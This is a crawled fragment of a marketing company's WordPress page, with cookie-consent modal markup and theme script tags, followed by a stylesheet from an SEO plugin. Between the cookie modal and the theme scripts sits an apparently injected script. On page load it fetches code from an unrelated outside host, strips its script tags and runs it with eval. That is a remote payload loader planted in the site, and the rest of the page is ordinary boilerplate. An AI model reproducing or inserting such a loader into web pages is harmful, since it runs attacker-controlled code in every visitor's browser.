							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 167
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}